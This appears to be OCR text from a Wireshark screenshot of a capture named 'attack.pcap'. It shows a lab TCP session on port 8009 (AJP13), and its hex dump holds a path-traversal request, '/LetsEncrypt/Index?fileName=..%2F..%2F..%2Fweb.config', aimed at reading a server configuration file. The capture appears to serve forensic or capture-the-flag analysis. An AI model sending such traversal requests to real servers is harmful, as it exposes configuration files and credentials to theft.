 attack.pcap
文件(F) 编辑(E) 视图(V) 跳转(G) 捕获(C) 分析(A) 统计(S) 电话(Y) 无线(W) 工具(T) 帮助(H)
tcp.stream eq 3 表达式… +
No. Time Source Destination Protocol Length Info
36 43.851999 192.168.56.106 192.168.56.114 TCP 74 62493 → nvme-disc(8009) [SYN] Seq=0 Win=64240 Len=0 MSS=1460 WS=256 SACK_PERM=1 TSval=425141897 TSecr=0
37 43.852115 192.168.56.114 192.168.56.106 TCP 74 nvme-disc(8009) → 62493 [SYN, ACK] Seq=0 Ack=1 Win=65160 [TCP CHECKSUM INCORRECT] Len=0 MSS=1460 SACK_PERM=1 TSv
38 43.852500 192.168.56.106 192.168.56.114 TCP 66 62493 → nvme-disc(8009) [ACK] Seq=1 Ack=1 Win=263424 Len=0 TSval=425141898 TSecr=1843974198
39 43.852514 192.168.56.106 192.168.56.114 TCP 287 62493 → nvme-disc(8009) [PSH, ACK] Seq=1 Ack=1 Win=263424 Len=221 TSval=425141898 TSecr=1843974198 [TCP segment
40 43.852628 192.168.56.114 192.168.56.106 TCP 66 nvme-disc(8009) → 62493 [ACK] Seq=1 Ack=222 Win=65024 [TCP CHECKSUM INCORRECT] Len=0 TSval=1843974199 TSecr=4251
41 43.852723 192.168.56.106 192.168.56.114 TCP 68 62493 → nvme-disc(8009) [PSH, ACK] Seq=222 Ack=1 Win=263424 Len=2 TSval=425141898 TSecr=1843974198 [TCP segment
42 43.852763 192.168.56.114 192.168.56.106 TCP 66 nvme-disc(8009) → 62493 [ACK] Seq=1 Ack=224 Win=65024 [TCP CHECKSUM INCORRECT] Len=0 TSval=1843974199 TSecr=4251
43 43.927077 192.168.56.114 192.168.56.106 AJP13 1029 AJP13 Error?
44 43.943802 192.168.56.106 192.168.56.114 TCP 66 62493 → nvme-disc(8009) [FIN, ACK] Seq=224 Ack=964 Win=2108160 Len=0 TSval=425141989 TSecr=1843974273
45 43.944678 192.168.56.114 192.168.56.106 TCP 66 nvme-disc(8009) → 62493 [FIN, ACK] Seq=964 Ack=225 Win=65024 [TCP CHECKSUM INCORRECT] Len=0 TSval=1843974291 TSe
46 43.944939 192.168.56.106 192.168.56.114 TCP 66 62493 → nvme-disc(8009) [ACK] Seq=225 Ack=965 Win=2108160 Len=0 TSval=425141991 TSecr=1843974291
[Window size scaling factor: 256]
Checksum: 0xae69 [correct]
[Checksum Status: Good]
[Calculated Checksum: 0xae69]
Urgent pointer: 0
0040 d0 36 47 45 54 20 2f 4c 65 74 73 45 6e 63 72 79 ·6GET /L etsEncry
0050 70 74 2f 49 6e 64 65 78 3f 66 69 6c 65 4e 61 6d pt/Index ?fileNam
0060 65 3d 2e 2e 25 32 46 2e 2e 25 32 46 2e 2e 25 32 e=..%2F. .%2F..%2
0070 46 77 65 62 2e 63 6f 6e 66 69 67 20 48 54 54 50 Fweb.con fig HTTP
0080 2f 31 2e 31 0d 0a 48 6f 73 74 3a 20 31 39 32 2e /1.1··Ho st: 192.
0090 31 36 38 2e 35 36 2e 31 31 34 3a 38 30 30 39 0d 168.56.1 14:8009·
00a0 0a 55 73 65 72 2d 41 67 65 6e 74 3a 20 70 79 74 ·User-Ag ent: pyt
00b0 68 6f 6e 2d 72 65 71 75 65 73 74 73 2f 32 2e 32 hon-requ ests/2.2
00c0 33 2e 30 0d 0a 41 63 63 65 70 74 2d 45 6e 63 6f 3.0··Acc ept-Enco
00d0 64 69 6e 67 3a 20 67 7a 69 70 2c 20 64 65 66 6c ding: gz ip, defl
00e0 61 74 65 0d 0a 41 63 63 65 70 74 3a 20 2a 2f 2a ate··Acc ept: */*
00f0 0d 0a 43 6f 6e 6e 65 63 74 69 6f 6e 3a 20 6b 65 ··Connec tion: ke
0100 65 70 2d 61 6c 69 76 65 0d 0a 43 6f 6e 74 65 6e ep-alive ··Conten
A data segment used in reassembly of a lower-level protocol (tcp.segment_data), 221 字节 分组: 46 · 已显示: 11 (23.9%) 配置: Default